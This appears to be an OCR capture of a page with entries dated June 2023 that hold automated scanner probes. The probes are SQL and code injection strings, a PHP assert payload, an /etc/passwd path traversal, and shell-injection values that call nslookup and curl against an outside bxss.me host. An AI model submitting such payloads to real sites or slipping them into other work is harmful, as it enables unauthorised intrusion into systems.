
e"&&sleep(27*1000)*icqtsi&&"
e
03 Июня 2023
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));
e
e
03 Июня 2023
bxss.me
e
03 Июня 2023
invalid../../../../../../../../../../etc/passwd/././././././././././././././././././././././././././././././.
e
&(nslookup -q=cname hitgjdgfhlahe47e06.bxss.me||curl
hitgjdgfhlahe47e06.bxss.me)&\'\\\"`0&(nslookup -q=cname
hitgjdgfhlahe47e06.bxss.me||curl
hitgjdgfhlahe47e06.bxss.me)&`\'
03 Июня 2023
e
e
03 Июня 2023
e'||sleep(27*1000)*yrncvb||'
$(nslookup -q=cname hitpqombqqhmmaa81d.bxss.me||curl
hitpqombqqhmmaa81d.bxss.me)
03 Июня 2023
e
e
03 Июня 2023
e'&&sleep(27*1000)*wvjijd&&'
e
03 Июня 2023
'"()
e
e
03 Июня 2023